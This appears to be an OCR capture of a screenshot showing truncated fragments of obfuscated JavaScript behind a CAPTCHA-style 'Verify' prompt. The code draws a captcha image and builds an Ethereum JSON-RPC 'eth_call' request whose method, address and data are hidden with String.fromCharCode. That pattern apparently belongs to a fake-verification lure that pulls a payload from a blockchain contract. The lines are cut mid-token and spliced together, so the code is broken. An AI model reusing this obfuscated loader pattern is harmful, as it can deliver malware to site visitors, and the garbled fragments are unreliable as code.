
='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.flo
th.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath
rpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,
6,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,
Verify
O
u